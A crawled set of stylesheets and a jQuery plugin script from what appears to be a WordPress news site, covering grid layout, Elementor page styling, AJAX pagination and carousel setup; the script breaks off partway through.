  .fw-col-lg-6,
  .fw-col-lg-7,
  .fw-col-lg-8,
  .fw-col-lg-9,
  .fw-col-lg-10,
  .fw-col-lg-11,
  .fw-col-lg-12,
  .fw-col-lg-15 {
        float: left;
    }

    .fw-col-lg-15 {
        width: 20%;
    }

    .fw-col-lg-12 {
        width: 100%;
    }

    .fw-col-lg-11 {
        width: 91.66666667%;
    }

    .fw-col-lg-10 {
        width: 83.33333333%;
    }

    .fw-col-lg-9 {
        width: 75%;
    }

    .fw-col-lg-8 {
        width: 66.66666667%;
    }

    .fw-col-lg-7 {
        width: 58.33333333%;
    }

    .fw-col-lg-6 {
        width: 50%;
    }

    .fw-col-lg-5 {
        width: 41.66666667%;
    }

    .fw-col-lg-4 {
        width: 33.33333333%;
    }

    .fw-col-lg-3 {
        width: 25%;
    }

    .fw-col-lg-2 {
        width: 16.66666667%;
    }

    .fw-col-lg-1 {
        width: 8.33333333%;
    }

    .fw-col-lg-pull-15 {
        right: 20%;
    }

    .fw-col-lg-pull-12 {
        right: 100%;
    }

    .fw-col-lg-pull-11 {
        right: 91.66666667%;
    }

    .fw-col-lg-pull-10 {
        right: 83.33333333%;
    }

    .fw-col-lg-pull-9 {
        right: 75%;
    }

    .fw-col-lg-pull-8 {
        right: 66.66666667%;
    }

    .fw-col-lg-pull-7 {
        right: 58.33333333%;
    }

    .fw-col-lg-pull-6 {
        right: 50%;
    }

    .fw-col-lg-pull-5 {
        right: 41.66666667%;
    }

    .fw-col-lg-pull-4 {
        right: 33.33333333%;
    }

    .fw-col-lg-pull-3 {
        right: 25%;
    }

    .fw-col-lg-pull-2 {
        right: 16.66666667%;
    }

    .fw-col-lg-pull-1 {
        right: 8.33333333%;
    }

    .fw-col-lg-pull-0 {
        right: auto;
    }

    .fw-col-lg-push-15 {
        left: 20%;
    }

    .fw-col-lg-push-12 {
        left: 100%;
    }

    .fw-col-lg-push-11 {
        left: 91.66666667%;
    }

    .fw-col-lg-push-10 {
        left: 83.33333333%;
    }

    .fw-col-lg-push-9 {
        left: 75%;
    }

    .fw-col-lg-push-8 {
        left: 66.66666667%;
    }

    .fw-col-lg-push-7 {
        left: 58.33333333%;
    }

    .fw-col-lg-push-6 {
        left: 50%;
    }

    .fw-col-lg-push-5 {
        left: 41.66666667%;
    }

    .fw-col-lg-push-4 {
        left: 33.33333333%;
    }

    .fw-col-lg-push-3 {
        left: 25%;
    }

    .fw-col-lg-push-2 {
        left: 16.66666667%;
    }

    .fw-col-lg-push-1 {
        left: 8.33333333%;
    }

    .fw-col-lg-push-0 {
        left: auto;
    }

    .fw-col-lg-offset-15 {
        margin-left: 20%;
    }

    .fw-col-lg-offset-12 {
        margin-left: 100%;
    }

    .fw-col-lg-offset-11 {
        margin-left: 91.66666667%;
    }

    .fw-col-lg-offset-10 {
        margin-left: 83.33333333%;
    }

    .fw-col-lg-offset-9 {
        margin-left: 75%;
    }

    .fw-col-lg-offset-8 {
        margin-left: 66.66666667%;
    }

    .fw-col-lg-offset-7 {
        margin-left: 58.33333333%;
    }

    .fw-col-lg-offset-6 {
        margin-left: 50%;
    }

    .fw-col-lg-offset-5 {
        margin-left: 41.66666667%;
    }

    .fw-col-lg-offset-4 {
        margin-left: 33.33333333%;
    }

    .fw-col-lg-offset-3 {
        margin-left: 25%;
    }

    .fw-col-lg-offset-2 {
        margin-left: 16.66666667%;
    }

    .fw-col-lg-offset-1 {
        margin-left: 8.33333333%;
    }

    .fw-col-lg-offset-0 {
        margin-left: 0%;
    };
}

.khobish_pagination .dashicons{
    width: inherit;
    height: auto;
    font-size: inherit;    
}
@-moz-keyframes spin {
    to { -moz-transform: rotate(360deg); }
}
@-webkit-keyframes spin {
    to { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
    to {transform:rotate(360deg);}
}

.khobish_pagination.load-more i {
    animation: spin 1000ms linear infinite;
}

.netransition {
    -webkit-transition: all .3s;
    transition: all .3s;
}

/*Hover undeline title*/
.underline-title .entry_title a {
    color: inherit;
    display: inline;
    padding-bottom: 0;
    -webkit-transition: background-size 0.8s cubic-bezier(0.25, 0.8, 0.25, 1);
    transition: background-size 0.8s cubic-bezier(0.25, 0.8, 0.25, 1);
    background-image: -webkit-gradient(linear, left top, left bottom, from(currentColor), color-stop(98%, currentColor));
    background-image: linear-gradient(to bottom, currentColor 0%, currentColor 98%);
    background-size: 0 1px;
    background-repeat: no-repeat;
    background-position: left 100%;
}
.underline-title .entry_title:hover a {
    background-size: 100% 1px;
}


/*Swiper slider*/
.news-swiper-slide .tp-arrow{
    display: flex;
    justify-content: space-between;
}
.news-swiper-slide .khbprnx{
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;  
    -webkit-transition: all .3s;
    transition: all .3s;
    opacity: 0;      
}
.news-swiper-slide .khbnxt {
    left: 10px;
    transform: translateX(10px);
}
.news-swiper-slide .khbprev {
    right: 10px;
    transform: translateX(-10px);
}
.news-swiper-slide:hover .khbprnx {
    transform: translateX(0);
    opacity: 1;
    visibility: visible;
}

--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253091.css?ver=1765431825
body_size: 1028
content:
.elementor-253091 .elementor-element.elementor-element-27386be{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 5px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:5px;--border-left-width:0px;border-color:var( --e-global-color-rishi3 );--border-color:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-27386be:not(.elementor-motion-effects-element-type-background), .elementor-253091 .elementor-element.elementor-element-27386be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-253091 .elementor-element.elementor-element-2488b1d{text-align:left;}.elementor-253091 .elementor-element.elementor-element-2488b1d img{width:200px;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-menu-toggle{margin:0 auto;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-rishi3 );fill:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .e--pointer-framed .elementor-item:before,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a, .elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-menu-toggle{color:var( --e-global-color-rishi5 );fill:var( --e-global-color-rishi5 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-rishi3 );}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a:hover,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a:focus,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-menu-toggle:hover,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-menu-toggle:focus{color:#000000;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a:hover,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a:focus,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown a.highlighted{background-color:#F6BC94;}.elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown .elementor-item, .elementor-253091 .elementor-element.elementor-element-57fabe0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__container{min-height:37px;}.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__submit{min-width:37px;}body:not(.rtl) .elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__icon{padding-left:calc(37px / 3);}body.rtl .elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__icon{padding-right:calc(37px / 3);}.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__input, .elementor-253091 .elementor-element.elementor-element-537a171.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(37px / 3);padding-right:calc(37px / 3);}.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__input,
					.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-search-form__icon,
					.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-253091 .elementor-element.elementor-element-537a171 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-253091 .elementor-element.elementor-element-537a171.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-rishi1 );fill:var( --e-global-color-rishi1 );}.elementor-253091 .elementor-element.elementor-element-537a171:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#F0F0F0;border-radius:10px;}.elementor-253091 .elementor-element.elementor-element-537a171.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#F0F0F0;border-radius:10px;}.elementor-253091:not(.elementor-motion-effects-element-type-background), .elementor-253091 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFA94F;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-253091 .elementor-element.elementor-element-27386be{--content-width:1350px;}}

--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-260752.css?ver=1765431825
body_size: 554
content:
.elementor-260752 .elementor-element.elementor-element-35b8b63{--display:flex;--min-height:206px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:100px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-260752 .elementor-element.elementor-element-35b8b63:not(.elementor-motion-effects-element-type-background), .elementor-260752 .elementor-element.elementor-element-35b8b63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-rishi3 ) 16%, var( --e-global-color-rishi5 ) 19%);}.elementor-260752 .elementor-element.elementor-element-b26abef{--display:flex;--justify-content:center;}.elementor-260752 .elementor-element.elementor-element-b26abef:not(.elementor-motion-effects-element-type-background), .elementor-260752 .elementor-element.elementor-element-b26abef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-260752 .elementor-element.elementor-element-85d8c0c img{width:137px;}.elementor-260752 .elementor-element.elementor-element-424add8{--display:flex;--justify-content:center;}.elementor-260752 .elementor-element.elementor-element-424add8:not(.elementor-motion-effects-element-type-background), .elementor-260752 .elementor-element.elementor-element-424add8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-260752 .elementor-element.elementor-element-f67f140 img{width:137px;}.elementor-260752 .elementor-element.elementor-element-c76880e{--display:flex;--justify-content:center;}.elementor-260752 .elementor-element.elementor-element-c76880e:not(.elementor-motion-effects-element-type-background), .elementor-260752 .elementor-element.elementor-element-c76880e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-260752 .elementor-element.elementor-element-096f947 img{width:202px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css
request_url: https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253101.css?ver=1765431826
body_size: 855
content:
.elementor-253101 .elementor-element.elementor-element-f46fda6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-253101 .elementor-element.elementor-element-474d8d3{--display:flex;--border-radius:20px 20px 20px 20px;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:15px;--padding-right:15px;}.elementor-253101 .elementor-element.elementor-element-474d8d3:not(.elementor-motion-effects-element-type-background), .elementor-253101 .elementor-element.elementor-element-474d8d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-rishi5 );}.elementor-253101 .elementor-element.elementor-element-770c298 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:2em;font-weight:600;color:var( --e-global-color-rishi3 );}.elementor-253101 .elementor-element.elementor-element-9eac255{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-253101 .elementor-element.elementor-element-ac804a8{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-rishi3 );--border-color:var( --e-global-color-rishi3 );--border-radius:20px 20px 20px 20px;--margin-top:10px;--margin-bottom:0px;--margin-left:10px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-253101 .elementor-element.elementor-element-ac804a8:not(.elementor-motion-effects-element-type-background), .elementor-253101 .elementor-element.elementor-element-ac804a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-253101 .elementor-element.elementor-element-0638ee6{padding:10px 0px 10px 0px;}.elementor-253101 .elementor-element.elementor-element-757f29b{margin:10px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 10px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#000000;}.elementor-253101 .elementor-element.elementor-element-757f29b .elementor-heading-title{color:#000000;}.elementor-253101 .elementor-element.elementor-element-bdaf419{--grid-row-gap:16px;--grid-column-gap:14px;}.elementor-253101 .elementor-element.elementor-element-bdaf419 > .elementor-widget-container{margin:10px 10px 0px 10px;}.elementor-253101 .elementor-element.elementor-element-bdaf419 .elementor-post__meta-data span + span:before{content:"•";}.elementor-253101 .elementor-element.elementor-element-bdaf419 .elementor-post__card{border-radius:10px;}.elementor-253101 .elementor-element.elementor-element-bdaf419 .elementor-post__title, .elementor-253101 .elementor-element.elementor-element-bdaf419 .elementor-post__title a{color:var( --e-global-color-rishi3 );}@media(min-width:768px){.elementor-253101 .elementor-element.elementor-element-474d8d3{--width:70%;}.elementor-253101 .elementor-element.elementor-element-ac804a8{--width:30%;}}@media(max-width:767px){.elementor-253101 .elementor-element.elementor-element-f46fda6{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-253101 .elementor-element.elementor-element-474d8d3{--width:100%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-253101 .elementor-element.elementor-element-ac804a8{--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/js/kc-engine.js?ver=1
body_size: 7482
content:
(function ($) {

	$(document).ready(function () {

		var magListss = $('.xl-mag-wrap');
		var id2 = '';
		magListss.each(function () {
			var el = $(this);
			var topbar = el.find('.kb-filter-bar');
			var drDown = el.find('.kb_more_list');
			var btns = topbar.find('a');
			var pag = el.find('.khobish_pagination');
			var id = pag.data('id');
			var loader_htm = '<div class="load-wrap"><div class="loader"></div></div>';

			var post_count = topbar.data('post-count');
			var xlopt = topbar.data('xlopt');
			var pagi_type = xlopt['pagi_type'];

			//$(document).on('click', btns, function (e) {  
			//TODO mega menu ajax not working 
			btns.on('click', function () {
				var element = $(this);
				var pagi_type = 'onlyapend';
				console.log(element);
				if (element.hasClass('active')) { return false; }
				id2 = element.data('ajax-catid');
				btns.removeClass('active');
				drDown.removeClass('active');
				element.addClass('active');
				if (element.parent().parent().parent().parent().hasClass('kb_more_list')) {
					drDown.addClass('active');
				}
				var parent = topbar.parent();
				parent.find('.khobish-ajax-wrap').append(loader_htm);
				parent.find('.khobish-ajax-wrap').addClass('loading');
				doAjaxCall(id2, 1, parent, xlopt, pagi_type);
				pag.attr('data-id', id2);
				pageNumber = 1;
				return false;

			});
			var el2 = el.find('.khobish_pagination');
			var wrapper = el2.parent();
			var pageNumber = 1;

			el2.find('a.next').on('click', function () {
				if ($(this).hasClass('inactive')) { return false; }
				wrapper.find('.khobish-ajax-wrap').addClass('loading');
				var currentcat = topbar.find('a.active').data('ajax-catid');
				pageNumber++;
				//console.log(pagi_type);
				if (pagi_type === 'prev_next') {
					wrapper.find('.khobish-ajax-wrap').append(loader_htm);
				}
				if (pagi_type === 'load_more') {
					$(this).addClass('xlspin');
				}
				doAjaxCall(currentcat, pageNumber, wrapper, xlopt, pagi_type);
				return false;
			});
			el2.find('a.prev').on('click', function () {
				if ($(this).hasClass('inactive')) { return false; }
				wrapper.find('.khobish-ajax-wrap').addClass('loading');
				var currentcat = topbar.find('a.active').data('ajax-catid');
				pageNumber--;
				if (pagi_type === 'prev_next') {
					wrapper.find('.khobish-ajax-wrap').append(loader_htm);
				}
				doAjaxCall(currentcat, pageNumber, wrapper, xlopt, pagi_type);
				return false;
			});
		});

		// AJAX CALL
		function doAjaxCall(currentCategory, page, wrapper, xlopt, pagi_type) {

			var requestData = {
				action: 'khobish_filter_tax',
				nonce: newselement.nonce,
				khobish_fn_cat: currentCategory,
				khobish_fn_page: page,
				xlxtra_data: xlopt
			};

			$.ajax({
				type: 'POST',
				url: newselement.ajaxurl,
				cache: true,
				data: requestData,
				success: function (data, textStatus, XMLHttpRequest) {
					KhobishAjaxProcess(data, wrapper, pagi_type);

				},
				error: function (MLHttpRequest, textStatus, errorThrown) {
					console.log('Error');
				}
			});
		};

		function KhobishAjaxProcess(data, wrapper, pagi_type) {
			//console.log(pagi_type);
			var fnQueriedObj = $.parseJSON(data);
			if (pagi_type === 'load_more') {
				wrapper.find('.khobish-ajax-wrap').append(fnQueriedObj.xl_fn_data);
				wrapper.find('.next').removeClass('xlspin');
			} else {
				wrapper.find('.khobish-ajax-wrap').html(fnQueriedObj.xl_fn_data);
				wrapper.find(".khobish-ajax-wrap .anim-fade").velocity("transition.slideDownIn", { stagger: 150 });
			}
			wrapper.find('.khobish-ajax-wrap').removeClass('loading');
			if (wrapper.find('.khobish-ajax-wrap').hasClass('mason-on')) {
				var contain = wrapper.find('.khobish-ajax-wrap');
				//contain.imagesLoaded(function() {
				contain.masonry({
					itemSelector: '.masonitm',
					isAnimated: false,
					transitionDuration: 0
				});
				//});

				contain.masonry('reloadItems');
				contain.masonry('layout');

				contain.imagesLoaded(function () {
					contain.masonry('layout');
				});

			}


			//hide or show prev
			if (true === fnQueriedObj.khobish_fn_hide_prev) {
				wrapper.find('.khobish_pagination a.prev').addClass('inactive');
			} else {
				wrapper.find('.khobish_pagination a.prev').removeClass('inactive');
			}

			//hide or show next
			if (true === fnQueriedObj.khobish_fn_hide_next) {
				wrapper.find('.khobish_pagination a.next').addClass('inactive');
			} else {
				wrapper.find('.khobish_pagination a.next').removeClass('inactive');
			}
		};

	});

	$('.khbcommentload').click(function () {
		var button = $(this);

		// decrease the current comment page value
		cpage--;

		$.ajax({
			url: ajaxurl, // AJAX handler, declared before
			data: {
				'action': 'cloadmore', // wp_ajax_cloadmore
				'post_id': parent_post_id, // the current post
				'cpage': cpage, // current comment page
			},
			type: 'POST',
			beforeSend: function (xhr) {
				button.text('Loading...'); // preloader here
			},
			success: function (data) {
				if (data) {
					$('ol.commentlist').append(data);
					button.text('More comments');
					// if the last page, remove the button
					if (cpage == 1)
						button.remove();
				} else {
					button.remove();
				}
			}
		});
		return false;
	});


	var KhbTaxLyst2 = function ($scope, $) {

		$scope.find('.khbtaxlist2').each(function () {

			var slider_elem = $(this);
			if (slider_elem.hasClass('grid')) {
				return;
			}

			var settings = $(this).data('slick');
			var prev = slider_elem.parent().parent().find('.khbnxt');
			var next = slider_elem.parent().parent().find('.khbprev');

			$(this).owlCarousel({
				margin: settings['itmsp'],
				loop: true,
				dots: false,
				autoplay: settings['auto'],
				autoplayTimeout: settings['speed'],
				nav: false,
				navText: [prev, next],
				responsive: {
					480: {
						items: 2,
					},
					768: {
						items: settings['item_tab'],
					},
					1024: {
						items: settings['items'],
					},
				}
			});

		});

	};

	var ThmBgCar = function ($scope, $) {

		$scope.find('.xldthumbgpost').each(function () {

			var settings = $(this).data('slick');
			var slider_elem = $(this);
			var prev = slider_elem.parent().parent().find('.khbnxt');
			var next = slider_elem.parent().parent().find('.khbprev');

			$(this).owlCarousel({
				margin: settings['space'],
				center: settings['center'],
				loop: true,
				dots: true,
				autoplay: settings['auto'],
				autoplayTimeout: settings['speed'],
				nav: true,
				navText: [prev, next],
				responsive: {
					480: {
						items: 1,
					},
					768: {
						items: settings['item_tab'],
					},
					1024: {
						items: settings['items'],
					},
				}
			});

		});

	};


	var ThmCar = function ($scope, $) {

		$scope.find('.news24-swiper').each(function () {

			var settings = $(this).find('.swiper-wrapper').data('slick');
			var prev = $(this).find('.khbprev');
			var nxt = $(this).find('.khbnxt');
			var pagination = $(this).find('.swiper-pagination');

			var options = {

				loop: true,
				navigation: {
					nextEl: prev[0],
					prevEl: nxt[0],
				},
				pagination: {
					el: pagination[0],
					clickable: true,
					type: 'bullets',
				},

				breakpoints: {
					480: {
						slidesPerView: 1,
					}
				},
				//mousewheel: true,
			};

			if (settings['item_tab']) {
				var dataOptions = {
					breakpoints: {
						768: {
							slidesPerView: settings['item_tab'],
						}
					}
				}
				options = $.extend({}, options, dataOptions)
			}

			if (settings['items']) {
				var dataOptions = {
					breakpoints: {
						1025: {
							slidesPerView: settings['items'],
						}
					}
				}
				options = $.extend({}, options, dataOptions)
			}

			if (settings['space']) {
				var dataOptions = {
					spaceBetween: settings['space'],
				}
				options = $.extend({}, options, dataOptions)
			}

			if (settings['center']) {
				var dataOptions = {
					centeredSlides: settings['center'],
				}
				options = $.extend({}, options, dataOptions)
			}

			if (settings['transition']) {
				var dataOptions = {
					effect: settings['transition'],
				}
				options = $.extend({}, options, dataOptions)
			}

			if (settings['auto']) {
				var dataOptions = {
					autoplay: {
						delay: settings['speed'],
						enabled: true,
					}
				}
				options = $.extend({}, options, dataOptions)
			}

			if ('undefined' === typeof Swiper) {
				const asyncSwiper = elementorFrontend.utils.swiper;
				new asyncSwiper($(this), options).then((newSwiperInstance) => {
					var swiper = newSwiperInstance;
				});

			} else {
				var swiper = new Swiper($(this), options);
			}

		});

	};

	var KhoTick = function ($scope, $) {
		$scope.find('.trending-now').each(function () {
			var slider_elem = $(this).find('.post-ticker');
			var settings = slider_elem.data('slick');
			var prev = $(this).find('.newsticker-prev');
			var nxt = $(this).find('.newsticker-next');
			slider_elem.slick({
				slidesToShow: settings['items'],
				slidesToScroll: 1,
				autoplay: settings['auto'],
				autoplaySpeed: settings['speed'],
				variableWidth: settings['var_width'],
				vertical: settings['vertical'],
				speed: 0,
				arrows: true,
				prevArrow: prev,
				nextArrow: nxt,
				fade: settings['transition'],
			});
		});
	};

	var KhoCcarsl = function ($scope, $) {

		$scope.find('.khobish-cntr-sldr').each(function () {

			var slider_elem = $(this);
			var settings = slider_elem.data('slick');

			var prev = slider_elem.parent().parent().find('.khbnxt');
			var next = slider_elem.parent().parent().find('.khbprev');
			var options = {
				spaceBetween: 10,
				loop: true,
				centeredSlides: true,
				navigation: {
					nextEl: next[0],
					prevEl: prev[0]
				},
				pagination: {
					el: ".swiper-pagination",
					clickable: true,
					type: 'bullets',
				},
				breakpoints: {
					1025: {
						slidesPerView: 2.5,
					},
					768: {
						slidesPerView: 2,
					},
					480: {
						slidesPerView: 1,
					},
				},
			};

			if (settings['speed']) {
				options.autoplay = settings['speed'];
			}

			if ('undefined' === typeof Swiper) {
				const asyncSwiper = elementorFrontend.utils.swiper;
				new asyncSwiper(slider_elem, options).then((newSwiperInstance) => {
					var swiper = newSwiperInstance;
				});

			} else {
				var swiper = new Swiper(slider_elem, options);
			}
		});

	};

	var ThmSync = function ($scope, $) {

		$scope.find('.khobishsync').each(function () {

			var slider_elem = $(this);
			var settings = slider_elem.data('xld');
			var prev = slider_elem.find('.khbprev');
			var nxt = slider_elem.find('.khbnxt');
			var sliderImages = slider_elem.find('.sync1');
			var sliderThumbnails = slider_elem.find('.sync2');

			var sliderConfiguration = {
				arrows: true,
				prevArrow: nxt,
				nextArrow: prev,
				asNavFor: slider_elem.find('.slider'),
				autoplay: settings['auto'],
				speed: 500,
				autoplaySpeed: settings['speed'],
				fade: settings['transition'],
			}


			var sliderThumbnailsConfig = $.extend({}, sliderConfiguration, {
				slidesToShow: settings['items'],
				focusOnSelect: true,
				centerMode: settings['center'],
				fade: false,
				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: settings['tabitem'],
							centerMode: false,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 2,
							centerMode: false,
						}
					}
				]
			});

			sliderImages.slick(sliderConfiguration);
			sliderThumbnails.slick(sliderThumbnailsConfig);


		});

	};


	var VidPlayList = function ($scope, $) {

		$scope.find('.khobishvidplaylist').each(function () {

			var slider_elem = $(this);
			var settings = slider_elem.data('xld');

			const sliderThumbnails = slider_elem.find('.slider--thumbnails');

			const sliderConfiguration = {
				arrows: false,
				autoplay: settings['auto'],
				speed: 500,
				autoplaySpeed: settings['speed'],
				slidesToShow: settings['item'],
				focusOnSelect: true,
				vertical: settings['vertical'],
				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: settings['item_tab'],
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: 3,
						}
					}
				]
			}

			sliderThumbnails.slick(sliderConfiguration);

		});
	};

	var KhbThmcar2 = function ($scope, $) {

		$scope.find('.khobishthumbsync').each(function () {

			var slider_elem = $(this);
			var settings = slider_elem.data('xld');
			var prev = slider_elem.find('.khbprev');
			var nxt = slider_elem.find('.khbnxt');

			const sliderImages = slider_elem.find('.slider--images');
			const sliderThumbnails = slider_elem.find('.slider--thumbnails');

			const sliderConfiguration = {
				arrows: true,
				prevArrow: prev,
				nextArrow: nxt,
				asNavFor: slider_elem.find('.slider'),
				autoplay: settings['auto'],
				speed: 500,
				autoplaySpeed: settings['speed'],
				fade: settings['fade'],
			}

			const sliderThumbnailsConfig = $.extend({}, sliderConfiguration, {
				slidesToShow: settings['item'],
				focusOnSelect: true,
				centerMode: settings['center'],
				fade: false,
				responsive: [
					{
						breakpoint: 1025,
						settings: {
							slidesToShow: settings['item_tab'],
							centerMode: false,
						}
					},
					{
						breakpoint: 768,
						settings: {
							slidesToShow: settings['item_mob'],
							centerMode: false,
						}
					}
				]
			});

			sliderImages.slick(sliderConfiguration);
			sliderThumbnails.slick(sliderThumbnailsConfig);

		});
	};

	var ThmVSync = function ($scope, $) {

		$scope.find('.khobishvsync').each(function () {

			var slider_elem = $(this);
			var settings = slider_elem.data('xld');
			//console.log(settings);

			const sliderImages = slider_elem.find('.slider--images');
			const sliderThumbnails = slider_elem.find('.slider--thumbnails');

			const sliderConfiguration = {
				arrows: false,
				asNavFor: slider_elem.find('.slider'),
				autoplay: settings['auto'],
				speed: 500,
				autoplaySpeed: settings['speed'],
				fade: true,
				center: true,
			}

			const sliderThumbnailsConfig = $.extend({}, sliderConfiguration, {
				slidesToShow: settings['items'],
				slidesToScroll: 1,
				focusOnSelect: true,
				fade: false,
				vertical: true,

			});

			sliderImages.slick(sliderConfiguration);
			sliderThumbnails.slick(sliderThumbnailsConfig);

		});
	};

	var MasonGridBg = function ($scope, $) {

		/*        $scope.find('.khobish-ajax-wrap').each(function () {
					if ( $(this).hasClass('mason-on') ) {
						var contain = $(this);
						console.log(contain);
						contain.imagesLoaded(function() {
							contain.masonry({
								itemSelector: '.masonitm',
								isAnimated: false,
								transitionDuration: 0
							});
